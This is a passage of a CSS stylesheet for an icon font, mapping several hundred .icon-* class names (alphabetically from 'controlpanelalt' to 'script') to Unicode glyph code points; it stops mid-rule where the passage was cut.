.icon-controlpanelalt:before {
  content: '\f009';
}
.icon-cooling:before {
  content: '\f00a';
}
.icon-coppermine:before {
  content: '\f0a4';
}
.icon-copy:before {
  content: '\f0c9';
}
.icon-copyright:before {
  content: '\00a9';
}
.icon-coupon:before {
  content: '\f254';
}
.icon-cpanel:before {
  content: '\f072';
}
.icon-cplusplus:before {
  content: '\f0b1';
}
.icon-cpu-processor:before {
  content: '\f002';
}
.icon-cpualt-processoralt:before {
  content: '\f003';
}
.icon-crayon:before {
  content: '\f383';
}
.icon-createfile:before {
  content: '\f0c6';
}
.icon-createfolder:before {
  content: '\f0da';
}
.icon-creativecommons:before {
  content: '\f1fc';
}
.icon-creditcard:before {
  content: '\f279';
}
.icon-cricket:before {
  content: '\f418';
}
.icon-croisant:before {
  content: '\f29f';
}
.icon-crop:before {
  content: '\f1af';
}
.icon-crown:before {
  content: '\f28f';
}
.icon-csharp:before {
  content: '\f0b2';
}
.icon-cssthree:before {
  content: '\f06a';
}
.icon-cup-coffeealt:before {
  content: '\f24b';
}
.icon-cupcake:before {
  content: '\f35b';
}
.icon-curling:before {
  content: '\f3d7';
}
.icon-cursor:before {
  content: '\f0dc';
}
.icon-cut-scissors:before {
  content: '\f0ca';
}
.icon-dagger:before {
  content: '\2020';
}
.icon-danger:before {
  content: '\f415';
}
.icon-dart:before {
  content: '\f3d4';
}
.icon-darthvader:before {
  content: '\f34a';
}
.icon-database:before {
  content: '\f00b';
}
.icon-databaseadd:before {
  content: '\f00c';
}
.icon-databasedelete:before {
  content: '\f00d';
}
.icon-davidstar:before {
  content: '\f40e';
}
.icon-dcsource:before {
  content: '\f3e9';
}
.icon-dedicatedserver:before {
  content: '\f00e';
}
.icon-deletefile:before {
  content: '\f0c7';
}
.icon-deletefolder:before {
  content: '\f0db';
}
.icon-delicious:before {
  content: '\f152';
}
.icon-designcontest:before {
  content: '\f351';
}
.icon-desklamp:before {
  content: '\f412';
}
.icon-dialpad:before {
  content: '\f399';
}
.icon-diamond:before {
  content: '\2666';
}
.icon-diamonds:before {
  content: '\f2f7';
}
.icon-die-dice:before {
  content: '\f2d8';
}
.icon-diefive:before {
  content: '\f3fb';
}
.icon-diefour:before {
  content: '\f3fa';
}
.icon-dieone:before {
  content: '\f3f7';
}
.icon-diesix:before {
  content: '\f3fc';
}
.icon-diethree:before {
  content: '\f3f9';
}
.icon-dietwo:before {
  content: '\f3f8';
}
.icon-diode:before {
  content: '\f3e7';
}
.icon-director:before {
  content: '\f2ae';
}
.icon-diskspace:before {
  content: '\f096';
}
.icon-distributehorizontalcenters:before {
  content: '\f1dc';
}
.icon-distributeverticalcenters:before {
  content: '\f1db';
}
.icon-divide:before {
  content: '\00f7';
}
.icon-dna:before {
  content: '\f409';
}
.icon-dnszone:before {
  content: '\f07f';
}
.icon-document:before {
  content: '\f0c2';
}
.icon-doghouse:before {
  content: '\f38f';
}
.icon-dollar:before {
  content: '\24';
}
.icon-dollaralt:before {
  content: '\f259';
}
.icon-dolphinsoftware:before {
  content: '\f064';
}
.icon-domain:before {
  content: '\f01d';
}
.icon-domainaddon:before {
  content: '\f053';
}
.icon-domino:before {
  content: '\f3d5';
}
.icon-donut:before {
  content: '\f3ca';
}
.icon-downleft:before {
  content: '\f2ff';
}
.icon-download:before {
  content: '\f47b';
}
.icon-download-alt:before {
  content: '\f11a';
}
.icon-downright:before {
  content: '\f300';
}
.icon-draft:before {
  content: '\f172';
}
.icon-dreamweaver:before {
  content: '\f1d0';
}
.icon-dribbble:before {
  content: '\f14c';
}
.icon-dropmenu:before {
  content: '\f0a5';
}
.icon-drupal:before {
  content: '\f075';
}
.icon-drwho:before {
  content: '\f3c0';
}
.icon-edit:before {
  content: '\f47c';
}
.icon-editalt:before {
  content: '\f0f2';
}
.icon-egg:before {
  content: '\f407';
}
.icon-eightball:before {
  content: '\f36e';
}
.icon-eject:before {
  content: '\f199';
}
.icon-elipse:before {
  content: '\f1bc';
}
.icon-emailalt:before {
  content: '\f136';
}
.icon-emailexport:before {
  content: '\f176';
}
.icon-emailforward:before {
  content: '\f175';
}
.icon-emailforwarders:before {
  content: '\f049';
}
.icon-emailimport:before {
  content: '\f177';
}
.icon-emailrefresh:before {
  content: '\f174';
}
.icon-emailtrace:before {
  content: '\f091';
}
.icon-emergency:before {
  content: '\f246';
}
.icon-emptycart:before {
  content: '\f395';
}
.icon-enter:before {
  content: '\f323';
}
.icon-envelope:before {
  content: '\f028';
}
.icon-equalizer:before {
  content: '\f18e';
}
.icon-equalizeralt:before {
  content: '\f18f';
}
.icon-equals:before {
  content: '\f30c';
}
.icon-eraser:before {
  content: '\f1f1';
}
.icon-erroralt:before {
  content: '\f05a';
}
.icon-euro:before {
  content: '\20ac';
}
.icon-euroalt:before {
  content: '\f25a';
}
.icon-evernote:before {
  content: '\f17c';
}
.icon-exchange-currency:before {
  content: '\f26b';
}
.icon-exclamation-sign:before {
  content: '\f04a';
}
.icon-excludeshape:before {
  content: '\f200';
}
.icon-exit:before {
  content: '\f324';
}
.icon-explorerwindow:before {
  content: '\f0d9';
}
.icon-exportfile:before {
  content: '\f32f';
}
.icon-exposure:before {
  content: '\f1de';
}
.icon-extinguisher:before {
  content: '\f2b7';
}
.icon-eye-close:before {
  content: '\f481';
}
.icon-eye-open:before {
  content: '\f2b5';
}
.icon-eye-view:before {
  content: '\f280';
}
.icon-eyedropper:before {
  content: '\f1ad';
}
.icon-facebook:before {
  content: '\f140';
}
.icon-facebookalt:before {
  content: '\f14b';
}
.icon-facetime-video:before {
  content: '\f19c';
}
.icon-factory:before {
  content: '\f27a';
}
.icon-fantastico:before {
  content: '\f0ae';
}
.icon-faq:before {
  content: '\f099';
}
.icon-fast-backward:before {
  content: '\f47e';
}
.icon-fast-forward:before {
  content: '\f47f';
}
.icon-fastdown:before {
  content: '\f31d';
}
.icon-fastleft:before {
  content: '\f31a';
}
.icon-fastright:before {
  content: '\f31b';
}
.icon-fastup:before {
  content: '\f31c';
}
.icon-favoritefile:before {
  content: '\f381';
}
.icon-favoritefolder:before {
  content: '\f382';
}
.icon-featheralt-write:before {
  content: '\f1c5';
}
.icon-fedora:before {
  content: '\f3f1';
}
.icon-fence:before {
  content: '\f2af';
}
.icon-file:before {
  content: '\f0d6';
}
.icon-film:before {
  content: '\f19d';
}
.icon-filmstrip:before {
  content: '\f3ed';
}
.icon-filter:before {
  content: '\f05c';
}
.icon-finder:before {
  content: '\f398';
}
.icon-fire:before {
  content: '\f27f';
}
.icon-firefox:before {
  content: '\f420';
}
.icon-firewall:before {
  content: '\f021';
}
.icon-firewire:before {
  content: '\f0fc';
}
.icon-firstaid:before {
  content: '\f2ba';
}
.icon-fish:before {
  content: '\f35a';
}
.icon-fishbone:before {
  content: '\f42b';
}
.icon-flag:before {
  content: '\f487';
}
.icon-flagalt:before {
  content: '\f232';
}
.icon-flagtriangle:before {
  content: '\f20b';
}
.icon-flash:before {
  content: '\f1cf';
}
.icon-flashlight:before {
  content: '\f299';
}
.icon-flashplayer:before {
  content: '\f070';
}
.icon-flaskfull:before {
  content: '\f27e';
}
.icon-flickr:before {
  content: '\f146';
}
.icon-flower:before {
  content: '\f2a5';
}
.icon-flowernew:before {
  content: '\f3a8';
}
.icon-folder-close:before {
  content: '\f094';
}
.icon-folder-open:before {
  content: '\f483';
}
.icon-foldertree:before {
  content: '\f0f0';
}
.icon-font:before {
  content: '\f1ae';
}
.icon-foodtray:before {
  content: '\f3d0';
}
.icon-football-soccer:before {
  content: '\f2eb';
}
.icon-forbiddenalt:before {
  content: '\f314';
}
.icon-forest-tree:before {
  content: '\f217';
}
.icon-forestalt-treealt:before {
  content: '\f21c';
}
.icon-fork:before {
  content: '\22d4';
}
.icon-forklift:before {
  content: '\f29b';
}
.icon-form:before {
  content: '\f08c';
}
.icon-forrst:before {
  content: '\f14d';
}
.icon-fort:before {
  content: '\f400';
}
.icon-forward:before {
  content: '\f182';
}
.icon-fourohfour:before {
  content: '\f09d';
}
.icon-foursquare:before {
  content: '\f42a';
}
.icon-freeway:before {
  content: '\f24a';
}
.icon-fridge:before {
  content: '\f40d';
}
.icon-fries:before {
  content: '\f36a';
}
.icon-ftp:before {
  content: '\f029';
}
.icon-ftpaccounts:before {
  content: '\f07b';
}
.icon-ftpsession:before {
  content: '\f07c';
}
.icon-fullscreen:before {
  content: '\f485';
}
.icon-gameboy:before {
  content: '\f403';
}
.icon-gamecursor:before {
  content: '\f2d0';
}
.icon-gasstation:before {
  content: '\f216';
}
.icon-gearfour:before {
  content: '\f3a7';
}
.icon-ghost:before {
  content: '\f2da';
}
.icon-gift:before {
  content: '\f260';
}
.icon-github:before {
  content: '\f081';
}
.icon-glass:before {
  content: '\f236';
}
.icon-glasses:before {
  content: '\f295';
}
.icon-glassesalt:before {
  content: '\f39d';
}
.icon-globe:before {
  content: '\f01b';
}
.icon-globealt:before {
  content: '\f36c';
}
.icon-glue:before {
  content: '\f36d';
}
.icon-gmail:before {
  content: '\f150';
}
.icon-golf:before {
  content: '\f2f1';
}
.icon-googledrive:before {
  content: '\f163';
}
.icon-googleplus:before {
  content: '\f165';
}
.icon-googlewallet:before {
  content: '\f270';
}
.icon-gpsoff-gps:before {
  content: '\f21e';
}
.icon-gpson:before {
  content: '\f21f';
}
.icon-gpu-graphicscard:before {
  content: '\f108';
}
.icon-gradient:before {
  content: '\2207';
}
.icon-grails:before {
  content: '\f085';
}
.icon-greenlantern:before {
  content: '\f340';
}
.icon-greenlightbulb:before {
  content: '\f406';
}
.icon-grooveshark:before {
  content: '\f3a2';
}
.icon-groups-friends:before {
  content: '\f134';
}
.icon-guitar:before {
  content: '\f19a';
}
.icon-halflife:before {
  content: '\f3ba';
}
.icon-halo:before {
  content: '\f3bb';
}
.icon-hamburger:before {
  content: '\f2b3';
}
.icon-hammer:before {
  content: '\f291';
}
.icon-hand-down:before {
  content: '\f387';
}
.icon-hand-left:before {
  content: '\f389';
}
.icon-hand-right:before {
  content: '\f388';
}
.icon-hand-up:before {
  content: '\f0dd';
}
.icon-handcuffs:before {
  content: '\f393';
}
.icon-handdrag:before {
  content: '\f0de';
}
.icon-handtwofingers:before {
  content: '\f0df';
}
.icon-hanger:before {
  content: '\f2ab';
}
.icon-happy:before {
  content: '\f13c';
}
.icon-harrypotter:before {
  content: '\f38b';
}
.icon-hdd:before {
  content: '\f02a';
}
.icon-hdtv:before {
  content: '\f1a0';
}
.icon-headphones:before {
  content: '\f180';
}
.icon-headphonesalt:before {
  content: '\f1a3';
}
.icon-heart:before {
  content: '\f131';
}
.icon-heartempty-love:before {
  content: '\f132';
}
.icon-hearts:before {
  content: '\f2f4';
}
.icon-helicopter:before {
  content: '\f3e4';
}
.icon-hexagon-polygon:before {
  content: '\f1be';
}
.icon-hockey:before {
  content: '\f3d9';
}
.icon-home:before {
  content: '\21b8';
}
.icon-homealt:before {
  content: '\f02b';
}
.icon-hospital:before {
  content: '\f247';
}
.icon-hotdog:before {
  content: '\f3cc';
}
.icon-hotlinkprotection:before {
  content: '\f050';
}
.icon-hourglassalt:before {
  content: '\f122';
}
.icon-html:before {
  content: '\f068';
}
.icon-htmlfive:before {
  content: '\f069';
}
.icon-hydrant:before {
  content: '\f3ff';
}
.icon-icecream:before {
  content: '\f2a4';
}
.icon-icecreamalt:before {
  content: '\f289';
}
.icon-illustrator:before {
  content: '\f1ce';
}
.icon-imac:before {
  content: '\f0fb';
}
.icon-images-gallery:before {
  content: '\f09f';
}
.icon-importcontacts:before {
  content: '\f092';
}
.icon-importfile:before {
  content: '\f32e';
}
.icon-inbox:before {
  content: '\f17a';
}
.icon-inboxalt:before {
  content: '\f178';
}
.icon-incomingcall:before {
  content: '\f15d';
}
.icon-indent-left:before {
  content: '\f1f2';
}
.icon-indent-right:before {
  content: '\f1f3';
}
.icon-indexmanager:before {
  content: '\f09e';
}
.icon-infinity:before {
  content: '\221e';
}
.icon-info-sign:before {
  content: '\f315';
}
.icon-infographic:before {
  content: '\f336';
}
.icon-ink:before {
  content: '\f3f6';
}
.icon-inkpen:before {
  content: '\f1ac';
}
.icon-insertbarchart:before {
  content: '\f1e5';
}
.icon-insertpicture:before {
  content: '\f1e0';
}
.icon-insertpicturecenter:before {
  content: '\f1e3';
}
.icon-insertpictureleft:before {
  content: '\f1e1';
}
.icon-insertpictureright:before {
  content: '\f1e2';
}
.icon-insertpiechart:before {
  content: '\f1e4';
}
.icon-instagram:before {
  content: '\f14a';
}
.icon-install:before {
  content: '\f128';
}
.icon-intel:before {
  content: '\f01f';
}
.icon-intersection:before {
  content: '\2229';
}
.icon-intersectshape:before {
  content: '\f1ff';
}
.icon-invert:before {
  content: '\f1df';
}
.icon-invoice:before {
  content: '\f3e5';
}
.icon-ipcontrol:before {
  content: '\f08b';
}
.icon-iphone:before {
  content: '\f0e6';
}
.icon-ipod:before {
  content: '\f190';
}
.icon-ironman:before {
  content: '\f349';
}
.icon-islam:before {
  content: '\f410';
}
.icon-island:before {
  content: '\f392';
}
.icon-italic:before {
  content: '\f1f5';
}
.icon-jar:before {
  content: '\f2b6';
}
.icon-jason:before {
  content: '\f38c';
}
.icon-java:before {
  content: '\f083';
}
.icon-joomla:before {
  content: '\f073';
}
.icon-joystickarcade:before {
  content: '\f2d4';
}
.icon-joystickatari:before {
  content: '\f2d5';
}
.icon-jquery:before {
  content: '\f06b';
}
.icon-jqueryui:before {
  content: '\f06c';
}
.icon-kerning:before {
  content: '\f1e9';
}
.icon-key:before {
  content: '\f093';
}
.icon-keyboard:before {
  content: '\f119';
}
.icon-keyboardalt:before {
  content: '\f105';
}
.icon-keyboarddelete:before {
  content: '\f3a6';
}
.icon-kidney:before {
  content: '\f3e0';
}
.icon-king:before {
  content: '\f2fc';
}
.icon-knife:before {
  content: '\f214';
}
.icon-knight:before {
  content: '\f2fb';
}
.icon-knob:before {
  content: '\f376';
}
.icon-lab-flask:before {
  content: '\f27d';
}
.icon-lamp:before {
  content: '\f2b1';
}
.icon-lan:before {
  content: '\f0ee';
}
.icon-language:before {
  content: '\f042';
}
.icon-laptop:before {
  content: '\f0d8';
}
.icon-lasso:before {
  content: '\f396';
}
.icon-lastfm:before {
  content: '\f3a3';
}
.icon-laugh:before {
  content: '\f13f';
}
.icon-law:before {
  content: '\f263';
}
.icon-layers:before {
  content: '\f1ca';
}
.icon-layersalt:before {
  content: '\f1cb';
}
.icon-leaf:before {
  content: '\f039';
}
.icon-leechprotect:before {
  content: '\f07e';
}
.icon-legacyfilemanager:before {
  content: '\f095';
}
.icon-lego:before {
  content: '\f370';
}
.icon-lifeempty:before {
  content: '\f2e1';
}
.icon-lifefull:before {
  content: '\f2e3';
}
.icon-lifehacker:before {
  content: '\f380';
}
.icon-lifehalf:before {
  content: '\f2e2';
}
.icon-lifepreserver:before {
  content: '\f015';
}
.icon-lightbulb-idea:before {
  content: '\f338';
}
.icon-lighthouse:before {
  content: '\f3e6';
}
.icon-lightning:before {
  content: '\f231';
}
.icon-lightningalt:before {
  content: '\f2a8';
}
.icon-line:before {
  content: '\f1bf';
}
.icon-lineheight:before {
  content: '\f1c0';
}
.icon-link:before {
  content: '\f022';
}
.icon-linkalt:before {
  content: '\f333';
}
.icon-linkedin:before {
  content: '\f166';
}
.icon-linux:before {
  content: '\f01a';
}
.icon-list:before {
  content: '\f111';
}
.icon-list-alt:before {
  content: '\f480';
}
.icon-liver:before {
  content: '\f3e2';
}
.icon-loading-hourglass:before {
  content: '\f123';
}
.icon-loadingalt:before {
  content: '\f339';
}
.icon-lock:before {
  content: '\f0be';
}
.icon-lockalt-keyhole:before {
  content: '\f0eb';
}
.icon-lollypop:before {
  content: '\f3ee';
}
.icon-lungs:before {
  content: '\f3df';
}
.icon-macpro:before {
  content: '\f3a5';
}
.icon-macro-plant:before {
  content: '\f1c6';
}
.icon-magazine:before {
  content: '\f1ec';
}
.icon-magento:before {
  content: '\f06e';
}
.icon-magnet:before {
  content: '\f281';
}
.icon-mailbox:before {
  content: '\f044';
}
.icon-mailinglists:before {
  content: '\f090';
}
.icon-man-male:before {
  content: '\f2a1';
}
.icon-managedhosting:before {
  content: '\f038';
}
.icon-map:before {
  content: '\f209';
}
.icon-map-marker:before {
  content: '\f220';
}
.icon-marker:before {
  content: '\f204';
}
.icon-marvin:before {
  content: '\f3dd';
}
.icon-mastercard:before {
  content: '\f266';
}
.icon-maximize:before {
  content: '\f30f';
}
.icon-medal:before {
  content: '\f2e5';
}
.icon-medalbronze:before {
  content: '\f2e8';
}
.icon-medalgold:before {
  content: '\f2e6';
}
.icon-medalsilver:before {
  content: '\f2e7';
}
.icon-mediarepeat:before {
  content: '\f187';
}
.icon-men:before {
  content: '\f24c';
}
.icon-menu:before {
  content: '\f127';
}
.icon-merge:before {
  content: '\f334';
}
.icon-mergecells:before {
  content: '\f327';
}
.icon-mergeshapes:before {
  content: '\f201';
}
.icon-metro-subway:before {
  content: '\f24f';
}
.icon-metronome:before {
  content: '\f374';
}
.icon-mickeymouse:before {
  content: '\f37a';
}
.icon-microphone:before {
  content: '\f191';
}
.icon-microscope:before {
  content: '\f283';
}
.icon-microsd:before {
  content: '\f107';
}
.icon-microwave:before {
  content: '\f42e';
}
.icon-mimetype:before {
  content: '\f057';
}
.icon-minimize:before {
  content: '\f30e';
}
.icon-minus:before {
  content: '\2212';
}
.icon-minus-sign:before {
  content: '\f477';
}
.icon-missedcall:before {
  content: '\f15c';
}
.icon-mobile:before {
  content: '\f0e8';
}
.icon-moleskine:before {
  content: '\f1f0';
}
.icon-money-cash:before {
  content: '\f27b';
}
.icon-moneybag:before {
  content: '\f271';
}
.icon-monitor:before {
  content: '\f0d5';
}
.icon-monstersinc:before {
  content: '\f3bd';
}
.icon-moon-night:before {
  content: '\f207';
}
.icon-mouse:before {
  content: '\f0d4';
}
.icon-mousealt:before {
  content: '\f126';
}
.icon-move:before {
  content: '\f322';
}
.icon-movieclapper:before {
  content: '\f193';
}
.icon-moviereel:before {
  content: '\f17f';
}
.icon-muffin:before {
  content: '\f363';
}
.icon-mug:before {
  content: '\f24e';
}
.icon-mushroom:before {
  content: '\f35e';
}
.icon-music:before {
  content: '\f181';
}
.icon-musicalt:before {
  content: '\f18d';
}
.icon-mutealt:before {
  content: '\f0e5';
}
.icon-mxentry:before {
  content: '\f07a';
}
.icon-mybb:before {
  content: '\f065';
}
.icon-myspace:before {
  content: '\f153';
}
.icon-mysql-dolphin:before {
  content: '\f076';
}
.icon-nail:before {
  content: '\f428';
}
.icon-navigation:before {
  content: '\f23a';
}
.icon-network:before {
  content: '\f0a6';
}
.icon-networksignal:before {
  content: '\f3a9';
}
.icon-news:before {
  content: '\f256';
}
.icon-newtab:before {
  content: '\f16f';
}
.icon-newwindow:before {
  content: '\f16d';
}
.icon-next:before {
  content: '\f18a';
}
.icon-nexus:before {
  content: '\f0e7';
}
.icon-nintendods:before {
  content: '\f404';
}
.icon-nodejs:before {
  content: '\f084';
}
.icon-notes:before {
  content: '\f0d7';
}
.icon-notificationbottom:before {
  content: '\f144';
}
.icon-notificationtop:before {
  content: '\f145';
}
.icon-nut:before {
  content: '\f427';
}
.icon-off:before {
  content: '\f11d';
}
.icon-office-building:before {
  content: '\f245';
}
.icon-officechair:before {
  content: '\f26d';
}
.icon-ok:before {
  content: '\2713';
}
.icon-ok-circle:before {
  content: '\f471';
}
.icon-ok-sign:before {
  content: '\f479';
}
.icon-oneup:before {
  content: '\f3b7';
}
.icon-oneupalt:before {
  content: '\f3b6';
}
.icon-opencart:before {
  content: '\f060';
}
.icon-opennewwindow:before {
  content: '\f332';
}
.icon-orange:before {
  content: '\f29e';
}
.icon-outbox:before {
  content: '\f179';
}
.icon-outgoingcall:before {
  content: '\f15e';
}
.icon-oxwall:before {
  content: '\f06d';
}
.icon-pacman:before {
  content: '\f2db';
}
.icon-pageback:before {
  content: '\f31e';
}
.icon-pagebreak:before {
  content: '\f1cc';
}
.icon-pageforward:before {
  content: '\f31f';
}
.icon-pagesetup:before {
  content: '\f331';
}
.icon-paintbrush:before {
  content: '\f1e8';
}
.icon-paintroll:before {
  content: '\f1fa';
}
.icon-palette-painting:before {
  content: '\f1b9';
}
.icon-paperclip:before {
  content: '\f284';
}
.icon-paperclipalt:before {
  content: '\f285';
}
.icon-paperclipvertical:before {
  content: '\f286';
}
.icon-paperplane:before {
  content: '\f296';
}
.icon-parentheses:before {
  content: '\f3c4';
}
.icon-parkeddomain:before {
  content: '\f055';
}
.icon-password:before {
  content: '\f03e';
}
.icon-passwordalt:before {
  content: '\f03f';
}
.icon-pasta:before {
  content: '\f408';
}
.icon-patch:before {
  content: '\f2a3';
}
.icon-path:before {
  content: '\f169';
}
.icon-pause:before {
  content: '\f186';
}
.icon-paw-pet:before {
  content: '\f29d';
}
.icon-pawn:before {
  content: '\f2f8';
}
.icon-paypal:before {
  content: '\f267';
}
.icon-peace:before {
  content: '\f2a7';
}
.icon-pen:before {
  content: '\f1ee';
}
.icon-pencil:before {
  content: '\f1b7';
}
.icon-pepperoni:before {
  content: '\f364';
}
.icon-percent:before {
  content: '\25';
}
.icon-perl-camel:before {
  content: '\f0b6';
}
.icon-perlalt:before {
  content: '\f0b7';
}
.icon-phone-call:before {
  content: '\f14f';
}
.icon-phonealt:before {
  content: '\f15b';
}
.icon-phonebook:before {
  content: '\f149';
}
.icon-phonebookalt:before {
  content: '\f135';
}
.icon-phonemic:before {
  content: '\f391';
}
.icon-phoneold:before {
  content: '\f148';
}
.icon-photoshop:before {
  content: '\f1cd';
}
.icon-php:before {
  content: '\f09c';
}
.icon-phpbb:before {
  content: '\f063';
}
.icon-phppear:before {
  content: '\f09b';
}
.icon-piano:before {
  content: '\f19e';
}
.icon-picture:before {
  content: '\22b7';
}
.icon-pictureframe:before {
  content: '\f41e';
}
.icon-piggybank:before {
  content: '\f257';
}
.icon-pigpena:before {
  content: '\f456';
}
.icon-pigpenb:before {
  content: '\f457';
}
.icon-pigpenc:before {
  content: '\f458';
}
.icon-pigpend:before {
  content: '\f459';
}
.icon-pigpene:before {
  content: '\f45a';
}
.icon-pigpenf:before {
  content: '\f45b';
}
.icon-pigpeng:before {
  content: '\f45c';
}
.icon-pigpenh:before {
  content: '\f45d';
}
.icon-pigpeni:before {
  content: '\f45e';
}
.icon-pigpenj:before {
  content: '\f45f';
}
.icon-pigpenk:before {
  content: '\f460';
}
.icon-pigpenl:before {
  content: '\f461';
}
.icon-pigpenm:before {
  content: '\f462';
}
.icon-pigpenn:before {
  content: '\f463';
}
.icon-pigpeno:before {
  content: '\f464';
}
.icon-pigpenp:before {
  content: '\f465';
}
.icon-pigpenq:before {
  content: '\f466';
}
.icon-pigpenr:before {
  content: '\f467';
}
.icon-pigpens:before {
  content: '\f468';
}
.icon-pigpent:before {
  content: '\f469';
}
.icon-pigpenu:before {
  content: '\f46a';
}
.icon-pigpenv:before {
  content: '\f46b';
}
.icon-pigpenw:before {
  content: '\f46c';
}
.icon-pigpenx:before {
  content: '\f46d';
}
.icon-pigpeny:before {
  content: '\f46e';
}
.icon-pigpenz:before {
  content: '\f46f';
}
.icon-pilcrow:before {
  content: '\00b6';
}
.icon-pill-antivirusalt:before {
  content: '\f0aa';
}
.icon-pin:before {
  content: '\f20a';
}
.icon-pipe:before {
  content: '\01c0';
}
.icon-piwigo:before {
  content: '\f0ad';
}
.icon-pizza:before {
  content: '\f35c';
}
.icon-placeadd:before {
  content: '\f221';
}
.icon-placealt:before {
  content: '\f224';
}
.icon-placealtadd:before {
  content: '\f225';
}
.icon-placealtdelete:before {
  content: '\f226';
}
.icon-placedelete:before {
  content: '\f222';
}
.icon-placeios:before {
  content: '\f20c';
}
.icon-plane:before {
  content: '\f23e';
}
.icon-plaque:before {
  content: '\f2b8';
}
.icon-play:before {
  content: '\f184';
}
.icon-play-circle:before {
  content: '\f17e';
}
.icon-playstore:before {
  content: '\f255';
}
.icon-playvideo:before {
  content: '\f03d';
}
.icon-plug:before {
  content: '\f0ea';
}
.icon-pluginalt:before {
  content: '\f098';
}
.icon-plus:before {
  content: '\002b';
}
.icon-plus-sign:before {
  content: '\f476';
}
.icon-pocket:before {
  content: '\f16b';
}
.icon-podcast:before {
  content: '\f1a2';
}
.icon-podium-winner:before {
  content: '\f2d6';
}
.icon-pokemon:before {
  content: '\f354';
}
.icon-police:before {
  content: '\f2aa';
}
.icon-polygonlasso:before {
  content: '\f397';
}
.icon-post:before {
  content: '\f12e';
}
.icon-postalt:before {
  content: '\f130';
}
.icon-pound:before {
  content: '\f25b';
}
.icon-poundalt:before {
  content: '\f25c';
}
.icon-powerjack:before {
  content: '\f0fd';
}
.icon-powerplug:before {
  content: '\f0ed';
}
.icon-powerplugeu:before {
  content: '\f28b';
}
.icon-powerplugus:before {
  content: '\f28c';
}
.icon-presentation:before {
  content: '\f0c4';
}
.icon-prestashop:before {
  content: '\f061';
}
.icon-pretzel:before {
  content: '\f3cf';
}
.icon-preview:before {
  content: '\f330';
}
.icon-previous:before {
  content: '\f18b';
}
.icon-print:before {
  content: '\f125';
}
.icon-protecteddirectory:before {
  content: '\f04d';
}
.icon-pscircle:before {
  content: '\f2bb';
}
.icon-pscursor:before {
  content: '\f2c3';
}
.icon-psdown:before {
  content: '\f2c6';
}
.icon-psleft:before {
  content: '\f2c7';
}
.icon-pslone:before {
  content: '\f2cc';
}
.icon-psltwo:before {
  content: '\f2cd';
}
.icon-psright:before {
  content: '\f2c5';
}
.icon-psrone:before {
  content: '\f2ce';
}
.icon-psrtwo:before {
  content: '\f2cf';
}
.icon-pssquare:before {
  content: '\f2bc';
}
.icon-pstriangle:before {
  content: '\f2bd';
}
.icon-psup:before {
  content: '\f2c4';
}
.icon-psx:before {
  content: '\f2be';
}
.icon-pull:before {
  content: '\f089';
}
.icon-punisher:before {
  content: '\f343';
}
.icon-push:before {
  content: '\f088';
}
.icon-puzzle-plugin:before {
  content: '\f0a0';
}
.icon-python:before {
  content: '\f071';
}
.icon-qrcode:before {
  content: '\f275';
}
.icon-quake:before {
  content: '\f355';
}
.icon-queen:before {
  content: '\f2fd';
}
.icon-query:before {
  content: '\f08a';
}
.icon-question-sign:before {
  content: '\f0a3';
}
.icon-quote:before {
  content: '\f12f';
}
.icon-quotedown:before {
  content: '\f329';
}
.icon-quoteup:before {
  content: '\f328';
}
.icon-raceflag:before {
  content: '\f38e';
}
.icon-racquet:before {
  content: '\f2f2';
}
.icon-radio:before {
  content: '\f1a1';
}
.icon-radioactive:before {
  content: '\f282';
}
.icon-radiobutton:before {
  content: '\f312';
}
.icon-railroad:before {
  content: '\f248';
}
.icon-rain:before {
  content: '\f22f';
}
.icon-ram:before {
  content: '\f02c';
}
.icon-random:before {
  content: '\f188';
}
.icon-rar:before {
  content: '\f117';
}
.icon-raspberry:before {
  content: '\f368';
}
.icon-raspberrypi:before {
  content: '\f369';
}
.icon-rawaccesslogs:before {
  content: '\f0c1';
}
.icon-razor:before {
  content: '\f416';
}
.icon-reademail:before {
  content: '\f173';
}
.icon-record:before {
  content: '\f189';
}
.icon-rectangle:before {
  content: '\25ad';
}
.icon-recycle:before {
  content: '\f297';
}
.icon-reddit:before {
  content: '\f154';
}
.icon-redirect:before {
  content: '\f054';
}
.icon-refresh:before {
  content: '\f078';
}
.icon-reliability:before {
  content: '\f016';
}
.icon-remote:before {
  content: '\f298';
}
.icon-remove:before {
  content: '\00d7';
}
.icon-remove-circle:before {
  content: '\f470';
}
.icon-remove-sign:before {
  content: '\f478';
}
.icon-removefriend:before {
  content: '\f3db';
}
.icon-repeat:before {
  content: '\f32b';
}
.icon-repeatone:before {
  content: '\f196';
}
.icon-resellerhosting:before {
  content: '\f03a';
}
.icon-residentevil:before {
  content: '\f350';
}
.icon-resistor:before {
  content: '\f3eb';
}
.icon-resize:before {
  content: '\f1ed';
}
.icon-resize-full:before {
  content: '\f325';
}
.icon-resize-horizontal:before {
  content: '\f318';
}
.icon-resize-small:before {
  content: '\f326';
}
.icon-resize-vertical:before {
  content: '\f319';
}
.icon-restart:before {
  content: '\f11f';
}
.icon-restaurantmenu:before {
  content: '\f362';
}
.icon-restore:before {
  content: '\f30d';
}
.icon-restricted:before {
  content: '\f0ab';
}
.icon-retweet:before {
  content: '\f486';
}
.icon-rim:before {
  content: '\f36f';
}
.icon-ring:before {
  content: '\02da';
}
.icon-road:before {
  content: '\f249';
}
.icon-roadsign-roadsignright:before {
  content: '\f21b';
}
.icon-roadsignleft:before {
  content: '\f240';
}
.icon-robocop:before {
  content: '\f357';
}
.icon-rocket-launch:before {
  content: '\f29c';
}
.icon-rook:before {
  content: '\f2fa';
}
.icon-root:before {
  content: '\f33c';
}
.icon-rorschach:before {
  content: '\f358';
}
.icon-rotateclockwise:before {
  content: '\f202';
}
.icon-rotatecounterclockwise:before {
  content: '\f203';
}
.icon-roundrectangle:before {
  content: '\f1bd';
}
.icon-route:before {
  content: '\f402';
}
.icon-router:before {
  content: '\f0e9';
}
.icon-rss:before {
  content: '\f17b';
}
.icon-rubberstamp:before {
  content: '\f274';
}
.icon-ruby:before {
  content: '\f067';
}
.icon-ruler:before {
  content: '\f1ef';
}
.icon-sad:before {
  content: '\f13d';
}
.icon-safetypin:before {
  content: '\f417';
}
.icon-satellite:before {
  content: '\f38a';
}
.icon-satellitedish-remotemysql:before {
  content: '\f0c0';
}
.icon-save-floppy:before {
  content: '\f0c8';
}
.icon-scales:before {
  content: '\f3fd';
}
.icon-science-atom:before {
  content: '\f2b0';
}
.icon-scope-scan:before {
  content: '\f212';
}
.icon-scopealt:before {
  content: '\f237';
}
.icon-screenshot:before {
  content: '\f109';
}
.icon-screw:before {
  content: '\f426';
}
.icon-screwdriver:before {
  content: '\f292';
}
.icon-screwdriveralt:before {
  content: '\f293';
}
.icon-script:before {
